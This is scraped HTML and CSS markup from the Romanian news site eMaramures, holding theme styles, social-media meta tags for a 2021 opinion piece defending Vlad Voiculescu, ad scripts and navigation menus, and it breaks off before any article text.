.jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Valeriu Nicolae, pledoarie impresionantă pentru Vlad Voiculescu."/>
  <meta property="og:url" content="https://www.emaramures.ro/valeriu-nicolae-pledoarie-impresionanta-pentru-vlad-voiculescu/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="„Invidia, lăcomia, ura sunt motivații mult mai puternice decât bunul simț sau nevoia de a face bine. Eu îl știu pe Vlad Voiculescu de 12 ani, când nici prin cap nu-i trecea să revină în România. Avea o viață tihnită în Viena, făcea cât de mult bine putea el și ne irita pe noi, prietenii lui, căci în"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2021/04/163795C9-B615-4335-B20C-A090D2BBB9BD.jpeg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2021/04/163795C9-B615-4335-B20C-A090D2BBB9BD.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2021/04/163795C9-B615-4335-B20C-A090D2BBB9BD.jpeg"/>
  <meta property="article:published_time" content="2021-04-21T19:58:29+03:00"/>
  <meta property="article:modified_time" content="2021-04-21T19:58:29+03:00" />
  <meta property="og:updated_time" content="2021-04-21T19:58:29+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Sănătate"/>
  <meta property="article:section" content="Știrile Zilei"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Valeriu Nicolae, pledoarie impresionantă pentru Vlad Voiculescu."/>
  <meta itemprop="headline" content="Valeriu Nicolae, pledoarie impresionantă pentru Vlad Voiculescu."/>
  <meta itemprop="description" content="„Invidia, lăcomia, ura sunt motivații mult mai puternice decât bunul simț sau nevoia de a face bine. Eu îl știu pe Vlad Voiculescu de 12 ani, când nici prin cap nu-i trecea să revină în România. Avea o viață tihnită în Viena, făcea cât de mult bine putea el și ne irita pe noi, prietenii lui, căci în"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2021/04/163795C9-B615-4335-B20C-A090D2BBB9BD.jpeg"/>
  <meta itemprop="datePublished" content="2021-04-21"/>
  <meta itemprop="dateModified" content="2021-04-21T19:58:29+03:00" />
  <meta itemprop="author" content="emm"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Valeriu Nicolae, pledoarie impresionantă pentru Vlad Voiculescu."/>
  <meta name="twitter:url" content="https://www.emaramures.ro/valeriu-nicolae-pledoarie-impresionanta-pentru-vlad-voiculescu/"/>
  <meta name="twitter:description" content="„Invidia, lăcomia, ura sunt motivații mult mai puternice decât bunul simț sau nevoia de a face bine. Eu îl știu pe Vlad Voiculescu de 12 ani, când nici prin cap nu-i trecea să revină în România. Avea o viață tihnită în Viena, făcea cât de mult bine putea el și ne irita pe noi, prietenii lui, căci în"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2021/04/163795C9-B615-4335-B20C-A090D2BBB9BD.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-434332 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
